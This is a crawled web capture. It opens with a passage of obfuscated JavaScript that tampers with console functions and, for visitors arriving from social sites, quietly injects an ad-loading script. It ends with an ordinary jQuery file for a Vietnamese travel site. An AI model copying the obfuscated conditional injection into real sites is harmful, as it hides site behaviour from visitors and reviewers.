-0x289,_0x3b10ec-0x127,_0x28d1a8-0xf4);}var _0x55f1a6;try{var _0x3acb4b=_0x211cb3[_0x3c47db(-0x7d,-0xb7,-0xd1,-0xcf)](Function,_0x211cb3[_0x3c47db(-0xfe,-0xe6,-0xd3,-0xe1)](_0x211cb3[_0x3c47db(-0x67,0x2,-0x93,-0x4e)],_0x3c47db(-0x61,-0x50,-0xd0,-0x89)+'ctor(\x22retu'+_0x3c47db(-0x105,-0x8c,-0x9c,-0xbe)+'\x20)')+');');_0x55f1a6=_0x211cb3['LvolB'](_0x3acb4b);}catch(_0x40cbaa){_0x55f1a6=window;}var _0x5e70f5=_0x55f1a6[_0x4c59a1(-0x15b,-0x13b,-0x11e,-0x12f)]=_0x55f1a6[_0x4c59a1(-0x15b,-0x180,-0x1a2,-0x174)]||{};function _0x4c59a1(_0x338916,_0x9b59e1,_0x21cc43,_0x121627){return _0x3fc6ab(_0x21cc43,_0x338916- -0x306,_0x21cc43-0xc6,_0x121627-0x107);}var _0xae243f=['log','warn',_0x211cb3[_0x4c59a1(-0xdf,-0xb2,-0xb3,-0x115)],_0x211cb3['gEglG'],_0x211cb3['Xjsxo'],_0x4c59a1(-0xfd,-0x14d,-0xe0,-0x11d),_0x3c47db(-0xce,-0x78,-0xca,-0xc9)];for(var _0x59e012=-0x19e1+0x1e34+-0x453;_0x59e012<_0xae243f['length'];_0x59e012++){if(_0x211cb3[_0x3c47db(-0x3d,-0x6c,-0xc,-0x51)]('EOPMT',_0x211cb3[_0x4c59a1(-0xd1,-0xb1,-0x93,-0x115)]))return _0x48b6e6[_0x3c47db(-0x5b,-0x4e,-0x1f,-0x5a)]()[_0x4c59a1(-0x14b,-0x17a,-0x103,-0x137)](_0x4c59a1(-0x131,-0x15d,-0x12e,-0x171)+'+$')['toString']()[_0x4c59a1(-0xf8,-0xf2,-0x132,-0xbb)+'r'](_0xc7ce25)[_0x4c59a1(-0x14b,-0x16a,-0x187,-0x10d)](SaxbQg[_0x3c47db(-0xb7,-0xbb,-0x28,-0x74)]);else{var _0x3d9504=_0x20f9e1[_0x4c59a1(-0xf8,-0xdc,-0x132,-0xc8)+'r'][_0x4c59a1(-0xe3,-0xcd,-0xc0,-0xb3)][_0x4c59a1(-0x104,-0x11f,-0xc0,-0xc6)](_0x20f9e1),_0x58a9b1=_0xae243f[_0x59e012],_0x21ab96=_0x5e70f5[_0x58a9b1]||_0x3d9504;_0x3d9504[_0x4c59a1(-0x158,-0x129,-0x133,-0x187)]=_0x20f9e1[_0x4c59a1(-0x104,-0x131,-0xf0,-0xfe)](_0x20f9e1),_0x3d9504['toString']=_0x21ab96['toString']['bind'](_0x21ab96),_0x5e70f5[_0x58a9b1]=_0x3d9504;}}});_0x1c3a81[_0x3fc6ab(0x1b8,0x1e7,0x204,0x22e)](_0xcb6899);var _0x7d691d=document[_0x3d9d67(0x1ab,0x16d,0x123,0x15f)][_0x3d9d67(0x104,0xf7,0xc7,0x10e)](';');for(var _0x53bb1a=-0x747+0x1b93+-0x144c;_0x1c3a81[_0x3d9d67(0x15f,0xc6,0x110,0x118)](_0x53bb1a,_0x7d691d[_0x3d9d67(0x12f,0xd6,0xea,0x113)]);_0x53bb1a++){if(_0x1c3a81[_0x3fc6ab(0x188,0x1d7,0x1bf,0x1be)](_0x3fc6ab(0x223,0x220,0x211,0x1e4),_0x1c3a81[_0x3d9d67(0x198,0x1cb,0x1e0,0x19e)])){var _0x5e00cd=_0x7d691d[_0x53bb1a]['trim']();if(_0x1c3a81[_0x3fc6ab(0x222,0x239,0x235,0x23f)](_0x5e00cd['indexOf'](_0x1c3a81[_0x3fc6ab(0x216,0x1cf,0x1b1,0x1d8)]),0x1f51*-0x1+-0xa3+0x1ff4)){if(_0x1c3a81[_0x3fc6ab(0x1d8,0x1de,0x207,0x1b7)]!==_0x1c3a81[_0x3d9d67(0x140,0x118,0x180,0x14a)]){var _0x10a609=_0x21ea94[_0x3d9d67(0x140,0x19e,0x126,0x167)](_0x55aa0c,arguments);return _0x412014=null,_0x10a609;}else return!![];}}else{var _0x292df0=_0x15ea47['apply'](_0x3888f2,arguments);return _0x3572f0=null,_0x292df0;}}return![];}else{var _0x30cf7d=_0x211cb3[_0x3fc6ab(0x265,0x231,0x1fc,0x233)][_0x3d9d67(0x123,0x13f,0xce,0x10e)]('|'),_0x118d8d=0x1e26+-0x1647+-0x7df;while(!![]){switch(_0x30cf7d[_0x118d8d++]){case'0':_0x70c5f3[_0x3fc6ab(0x219,0x233,0x242,0x233)][_0x3d9d67(0x163,0x135,0x14b,0x14b)+'re'](_0x242417,_0x1bf14f[_0x3fc6ab(0x1ed,0x233,0x282,0x221)][_0x3fc6ab(0x1d8,0x1d6,0x216,0x1c9)]);continue;case'1':var _0x242417=_0x141500['createElem'+_0x3fc6ab(0x1af,0x1c1,0x1eb,0x1a2)](_0x3fc6ab(0x1a4,0x1f4,0x1f6,0x201));continue;case'2':_0x242417[_0x3d9d67(0x1d8,0x1e1,0x1a8,0x199)+'n']=_0x211cb3[_0x3d9d67(0xfd,0x107,0xc4,0x10f)];continue;case'3':_0x242417['src']=_0x211cb3[_0x3fc6ab(0x227,0x214,0x1e0,0x247)];continue;case'4':_0x242417['async']=!![];continue;}break;}}}function _0x2605d9(){function _0x259717(_0x2e1de1,_0x44d16,_0x25efc0,_0x5007d5){return _0x13df80(_0x44d16-0x256,_0x44d16-0x75,_0x25efc0-0xa8,_0x25efc0);}function _0x53e7d0(_0x1eacd1,_0x1eeae5,_0x4900e3,_0x4e17c9){return _0x182f39(_0x1eacd1-0xf1,_0x4900e3,_0x4900e3-0x161,_0x1eeae5- -0x40b);}if(_0x1c3a81[_0x53e7d0(-0x87,-0x52,-0x39,-0x6a)](_0x1c3a81['uQtmJ'],_0x1c3a81[_0x259717(0x2f3,0x322,0x311,0x30d)])){var _0x33890b=_0x1c3a81['VMVaJ'][_0x259717(0x31f,0x2df,0x327,0x30c)]('|'),_0x292008=0x1aeb*0x1+-0x14d*-0xc+-0xe2d*0x3;while(!![]){switch(_0x33890b[_0x292008++]){case'0':document['head'][_0x259717(0x36a,0x31c,0x34a,0x35a)+'re'](_0x2540c3,document[_0x53e7d0(0x16,-0x2f,0x5,-0x7e)][_0x53e7d0(-0x60,-0x8c,-0x4d,-0x95)]);continue;case'1':_0x2540c3[_0x259717(0x343,0x30f,0x332,0x300)]=_0x259717(0x357,0x350,0x336,0x375)+_0x53e7d0(-0xbe,-0xbe,-0xb0,-0xcf)+_0x259717(0x2cb,0x2f0,0x2d9,0x2fb)+_0x53e7d0(-0xa0,-0x96,-0x96,-0x6e)+'gead/js/ad'+'sbygoogle.'+'js?client='+_0x53e7d0(-0x2a,-0x37,-0x35,-0x51)+'3049849901'+_0x53e7d0(-0x7b,-0x8f,-0x87,-0x5f);continue;case'2':var _0x2540c3=document[_0x259717(0x2fb,0x349,0x33a,0x391)+_0x259717(0x2ae,0x2fe,0x2f4,0x2b8)](_0x53e7d0(-0x52,-0x6e,-0x86,-0xb0));continue;case'3':_0x2540c3[_0x53e7d0(-0xbd,-0xa4,-0x7a,-0xa3)]=!![];continue;case'4':_0x2540c3[_0x259717(0x39e,0x36a,0x3b3,0x3b9)+'n']=_0x259717(0x339,0x347,0x391,0x37c);continue;}break;}}else{var _0x37b2a6=_0x525ce1[_0x191be7]['trim']();if(_0x1c3a81[_0x259717(0x35d,0x34d,0x39a,0x38c)](_0x37b2a6[_0x53e7d0(-0x98,-0x95,-0xc9,-0x9a)](_0x1c3a81[_0x53e7d0(-0x57,-0x93,-0x5b,-0x86)]),0x28*-0xe5+0xcd2+-0x16f6*-0x1))return!![];}}var _0x3963e0=[_0x1c3a81[_0x13df80(0x8c,0x81,0xac,0x46)],_0x1c3a81[_0x182f39(0x39c,0x407,0x41d,0x3d3)],_0x1c3a81['WgkQY'],'facebook.',_0x1c3a81[_0x13df80(0xff,0xaf,0x150,0xf6)],'pinterest.',_0x182f39(0x37e,0x30e,0x36d,0x348),_0x1c3a81[_0x182f39(0x3ab,0x3a2,0x33b,0x366)],_0x1c3a81[_0x13df80(0x11e,0x13e,0x117,0xda)],_0x1c3a81[_0x182f39(0x39c,0x3bb,0x3ce,0x3b8)],_0x1c3a81[_0x182f39(0x377,0x34f,0x331,0x35d)],_0x1c3a81['ApTqk'],_0x1c3a81['WWMPm'],_0x1c3a81[_0x182f39(0x375,0x34f,0x314,0x345)],_0x13df80(0xf8,0x116,0xdf,0x13a),_0x1c3a81['VlIUl'],_0x1c3a81[_0x13df80(0xd2,0x11c,0x98,0x110)],_0x1c3a81['qjbfu'],_0x1c3a81[_0x13df80(0x9f,0x4e,0x82,0xea)]],_0x2f9664=_0x3963e0[_0x182f39(0x3a8,0x3d0,0x3a0,0x3ae)](_0xa0e41=>document[_0x182f39(0x3e0,0x3d4,0x3b7,0x3aa)]['toLowerCas'+'e']()[_0x13df80(0x94,0x4a,0xcc,0x7d)](_0xa0e41));if(_0x2f9664&&!_0x3e73ff()){if(_0x1c3a81['VeBhE'](_0x1c3a81[_0x13df80(0xeb,0xbb,0x128,0xc0)],_0x1c3a81[_0x182f39(0x3cd,0x3e7,0x3eb,0x3a6)]))_0x1c3a81[_0x13df80(0xee,0xe1,0x11d,0x12f)](_0x2605d9);else{var _0x1db360=_0x1c3a81[_0x13df80(0xc0,0x104,0xc7,0xf3)][_0x182f39(0x37c,0x353,0x329,0x34b)]('|'),_0x3baf7c=-0x7*-0x189+-0x8ad*0x2+0x69b;while(!![]){switch(_0x1db360[_0x3baf7c++]){case'0':var _0x294d74=_0x23561c[_0x528f2e];continue;case'1':var _0x5c4929=_0xbe17ab[_0x294d74]||_0x13e285;continue;case'2':_0x13e285[_0x182f39(0x396,0x421,0x3e8,0x3d8)]=_0x5c4929[_0x13df80(0x116,0x166,0x10c,0xd7)]['bind'](_0x5c4929);continue;case'3':var _0x13e285=_0x5a52dd[_0x182f39(0x368,0x3e0,0x380,0x3b7)+'r'][_0x13df80(0x10a,0x14b,0x12f,0xbd)]['bind'](_0x4a4a2d);continue;case'4':_0x3999e8[_0x294d74]=_0x13e285;continue;case'5':_0x13e285['__proto__']=_0x27114e[_0x13df80(0xe9,0x104,0xa3,0x10b)](_0x46ae1e);continue;}break;}}}}()));


--- FILE ---
content_type: application/javascript
request_url: https://hanoi.havatravel.vn/js/my_script.js
body_size: 927
content:
<!--Nut Back to top-->
$(document).ready(function() {
   setTimeout(function(){
	   $("#pre-loader").fadeOut(1000);
   },500);
	
   $('body').append('<div id="toptop" title="Lên đầu trang">Back to Top</div>');
   $(window).scroll(function() {
		if($(window).scrollTop() != 0){
			$('#toptop').fadeIn();
		}else {
			$('#toptop').fadeOut();
		}
   });
   
   $('#toptop').click(function() {
		$('html, body').animate({scrollTop:0},500);
   });
   
   smoothScrolling();
   function smoothScrolling() { 
	  try {$.browserSelector();
		if ($("html").hasClass("chrome")) {
		  $.smoothScroll();
		}
	  }catch (err) {}	
	}
	
   $(document).on('click','.close-popup',function(){
   	$('.baophu').fadeOut(300);	
		$('#baophu, .login-popup').fadeOut(300, function(){
			$('#baophu').remove();
			$('.login-popup').remove();
			
		});

	});
	$('.menu__item.timkiem').click(function(){
		$('.baophu').css('display','flex');
	})
});
<!--Nut Back to top-->

<!--Kiểm tra liên hệ-->
function isEmpty(str,text){
		if(str != "") return false;
		if(typeof(text) != 'undefined')	alert(text);		
		return true;
}
function isPhone(str,text){
	if((str.length==11 && (str.substr(0,2)==01)) || (str.length==10 && (str.substr(0,2)==09)))
		return false;
	if(typeof(text)!='undefined') alert(text);
	return true;
}
function isEmail(str, text){
	emailRegExp = /^[_a-z0-9-]+(\.[_a-z0-9-]+)*@[a-z0-9-]+(\.[a-z0-9-]+)*(\.([a-z]){2,4})$/;
	if(emailRegExp.test(str)){		
		return false;
	}
	if(typeof(text)!='undefined') alert(text);	
	return true;
}
function isSpace(str,text){
	for(var i=0; i < str.length; i++)
	{
		if((str.charAt(i)) == " ")
		{
			if(typeof(text)!='undefined') alert(text);
			return true;
			
		}
	}
	return false;
}
function isCharacters(str,text){ 
	if(str=='') return false;
	var searchReg = /^[a-zA-Z0-9-]+$/;
	if(searchReg.test(str)) {
		return false;
	}
	if(typeof(text)!='undefined') alert(text);
	return true;
}
function isRepassword(str,str2,text){
	if(str2=='') return false;
	if(str==str2) return false;
	if(typeof(text)!='undefined') alert(text);
	return true;
}
function isCharacterlimit(str,text,intmin,intmax){
	if(str=='') return false;
	intmin = parseInt(intmin);
	intmax = parseInt(intmax);
	
	if(str.length>=intmin && str.length<=intmax)
	{
		return false;
	}
	if(typeof(text)!='undefined') alert(text);
	return true;
}
function add_popup(str){
	$('body').append('<div class="login-popup"><div class="close-popup">x</div> <div class="popup_thongbao"><p class="tieude_tb">Thông báo</p><p class="popup_kq">'+str+'</p></div></div>');
	$('.thongbao').html('');
	$('.login-popup').fadeIn(300);
	$('.login-popup').width($('.popup_thongbao').width()+'px')
	var chieurong = $('.login-popup').width() /2;
	$('.login-popup').css({width:$('.popup_thongbao').width()+'px','margin-left':-chieurong,top:-100+'px'});
	$('.login-popup').animate({top:100+'px'},500);
	$('body').append('<div id="baophu"></div>');
	$('#baophu').fadeIn(300);
	return false;
}
<!--Kiểm tra liên hệ-->	